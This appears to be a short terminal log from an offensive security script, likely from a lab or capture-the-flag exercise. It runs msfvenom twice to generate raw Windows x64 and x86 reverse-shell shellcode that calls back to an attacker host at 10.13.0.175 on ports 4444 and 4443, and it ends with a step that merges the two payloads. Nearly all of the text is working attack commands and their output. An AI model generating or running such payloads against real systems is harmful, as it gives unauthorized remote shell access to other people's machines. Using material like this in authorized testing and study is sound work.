 msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.13.0.175 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (stageless)...
msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.13.0.175 LPORT=4443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE